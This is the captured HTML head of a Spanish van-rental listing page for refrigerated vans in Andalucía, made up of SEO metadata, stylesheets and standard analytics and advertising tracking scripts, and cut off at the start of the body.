

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/
body_size: 29662
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://totalrenting.es/",
  "potentialAction": {
	"@type": "SearchAction",
	"target": {
	  "@type": "EntryPoint",
	  "urlTemplate": "https://totalrenting.es/?s={search_term_string}"
	},
	"query-input": "required name=search_term_string"
  }
}
</script>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-K4R5M38');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
	<link rel="apple-touch-icon"
		href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Furgonetas Isotermo en Andalucía | Nuevas, renting, segunda mano</title>
<meta name="description" content="Encuentra tu furgoneta Isotermo en Andalucía barata al mejor precio. Sin entradas y con todos los gastos incluidos. Ofertas exclusivas. {Llámanos}"/>
<meta name="robots" content="follow, index, max-image-preview:large"/>
<link rel="canonical" href="https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Furgonetas Isotermo en Andalucía | Nuevas, renting, segunda mano" />
<meta property="og:description" content="Encuentra tu furgoneta Isotermo en Andalucía barata al mejor precio. Sin entradas y con todos los gastos incluidos. Ofertas exclusivas. {Llámanos}" />
<meta property="og:url" content="https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/" />
<meta property="og:site_name" content="Total Renting" />
<meta property="article:publisher" content="https://www.facebook.com/TotalRenting/" />
<meta property="og:image" content="https://totalrenting.es/wp-content/uploads/2026/01/Furgonetas-Isotermo-en-Andalucia.webp" />
<meta property="og:image:secure_url" content="https://totalrenting.es/wp-content/uploads/2026/01/Furgonetas-Isotermo-en-Andalucia.webp" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Furgonetas Isotermo en Andalucía | Nuevas, renting, segunda mano" />
<meta name="twitter:description" content="Encuentra tu furgoneta Isotermo en Andalucía barata al mejor precio. Sin entradas y con todos los gastos incluidos. Ofertas exclusivas. {Llámanos}" />
<meta name="twitter:site" content="@yoseo" />
<meta name="twitter:image" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://totalrenting.es/#organization","name":"Total Renting","sameAs":["https://www.facebook.com/TotalRenting/","https://twitter.com/yoseo"]},{"@type":"WebSite","@id":"https://totalrenting.es/#website","url":"https://totalrenting.es","name":"Total Renting","publisher":{"@id":"https://totalrenting.es/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://totalrenting.es","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://totalrenting.es/furgonetas/","name":"Furgonetas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://totalrenting.es/furgonetas/isotermo/","name":"Renting Furgonetas Isotermo"}},{"@type":"ListItem","position":"4","item":{"@id":"https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/","name":"Furgonetas Isotermo en Andaluc\u00eda"}}]},{"@type":"CollectionPage","@id":"https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/#webpage","url":"https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/","name":"Furgonetas Isotermo en Andaluc\u00eda | Nuevas, renting, segunda mano","isPartOf":{"@id":"https://totalrenting.es/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://totalrenting.es/furgonetas/isotermo/andalucia-isotermo/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4');</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ClientOpinions-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://totalrenting.es/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.50.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
.widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='comun-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt_pablo-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/totalrenting.es\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d71029","button_1_button_hover":"#ac0d21","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#444444","button_3_button_hover":"#363636","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000b29","button_7_button_hover":"#000921","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.8.3" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.8.3" id="handl-utm-grabber-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3" id="ClientOpinions-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/totalrenting.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/9c886b8b5f85ce4e3d1a1b59a891bd15/client.js?service=wp&amp;wpath=https%3A%2F%2Ftotalrenting.es%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.17" id="gravitecnet-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["1503447010015629"],"eventID":"17c1fe0c-73f2-44ca-b09c-8e381794417e","params":{"content_type":"product","content_ids":["242462","242484","287020","287055","287090"],"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/furgonetas\/isotermo\/andalucia-isotermo\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["1503447010015629"],"eventID":"99a34051-c029-4f2c-bd9d-caf44d81d264","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/furgonetas\/isotermo\/andalucia-isotermo\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1503447010015629"],"eventID":"6e42bbf1-1e69-4e1a-be08-a955b7e365b9","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/furgonetas\/isotermo\/andalucia-isotermo\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1503447010015629"],"eventID":"a93bc1d3-96ea-4a93-af03-86fc709d9943","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/furgonetas\/isotermo\/andalucia-isotermo\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1503447010015629"],"eventID":"cca5201f-ed6a-47e3-946b-5955bf477ec1","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/furgonetas\/isotermo\/andalucia-isotermo\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1503447010015629"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/totalrenting.es","ajaxUrl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_event":"31d2ee81c3","enable_remove_download_url_param":"1","cookie_duration":"30","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769091644"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://totalrenting.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://totalrenting.es/wp-json/wp/v2/product_cat/4365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totalrenting.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--fwp-loop-->
        <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=111363" async="true"></script>
            <script type="text/javascript">
                var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push(  {"event":"setAccount","account":111363},
                  {"event":"setSiteType","type":deviceType,"ecpplugin":"woocommerce-mc"},
                  {"event":"setEmail","email":"","hash_method":"sha256"},
                  {"event":"setZipcode","zipcode":""},
                  {"event":"viewList","item":[287090,287055,287020]} );
            </script>
            
https://totalrenting.es/<script type="text/javascript">



           var ajaxurl = "https://totalrenting.es/wp-admin/admin-ajax.php";

         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-270x270.png" />



    <script>
        (function($) {



            $(document).on('facetwp-loaded', function() {



                $('.facetwp-facet').each(function() {



                    var facet = $(this);

                    var facet_name = facet.attr('data-name');

                    var facet_type = facet.attr('data-type');

                    var facet_label = FWP.settings.labels[facet_name];

                    if (facet_type !== 'pager' && facet_type !== 'sort') {



                        if (('undefined' === typeof FWP.settings.num_choices[facet_name] ||



                                ('undefined' !== typeof FWP.settings.num_choices[facet_name] && FWP.settings.num_choices[facet_name] > 0)) && $('.facet-label[data-for="' + facet_name + '"]').length < 1) {



                            facet.before('<h3¡4 class="facet-label" data-for="' + facet_name + '">' + facet_label + '</h3¡4>');

                        } else if ('undefined' !== typeof FWP.settings.num_choices[facet_name] && !FWP.settings.num_choices[facet_name] > 0) {



                            $('.facet-label[data-for="' + facet_name + '"]').remove();

                        }



                    }



                });

            });

        })(jQuery);
    </script>







	<script data-obct type="text/javascript">
		/** DO NOT MODIFY THIS CODE**/
		!function (_window, _document) {
			var OB_ADV_ID = '0085d67c48198952359118a68f0d5dc207';
			if (_window.obApi) {
				var toArray = function (object) {
					return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];
				};
				_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));
				return;
			}
			var api = _window.obApi = function () {
				api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);
			};
			api.version = '1.1';
			api.loaded = true;
			api.marketerId = OB_ADV_ID;
			api.queue = [];
			var tag = _document.createElement('script');
			tag.async = true;
			tag.src = '//amplify.outbrain.com/cp/obtp.js';
			tag.type = 'text/javascript';
			var script = _document.getElementsByTagName('script')[0];
			script.parentNode.insertBefore(tag, script);
		}(window, document);
		obApi('track', 'PAGE_VIEW', { content: { id: 'XXXXX' }, contentType: 'product' });
	</script>
	<script>
		(function (w, d, t, r, u) {
			var f, n, i;
			w[u] = w[u] || [], f = function () {
				var o = { ti: " 27026303" };
				o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad")
			},
				n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () {
					var s = this.readyState;
					s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
				},
				i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i)
		})
			(window, document, "script", "//bat.bing.com/bat.js", "uetq");
	</script>
	<!-- Meta Pixel Code -->
	<script>
		!function (f, b, e, v, n, t, s) {
			if (f.fbq) return; n = f.fbq = function () {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
			n.queue = []; t = b.createElement(e); t.async = !0;
			t.src = v; s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '624682035808547');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=624682035808547&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->
	
		
		<script src="https://bkp.totalrenting.es/bkp.js" defer></script>

<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-product_cat term-andalucia-isotermo term-4365 wp-theme-totalRenting theme-totalRenting woocommerce woocommerce-page woocommerce-no-js">
	<script
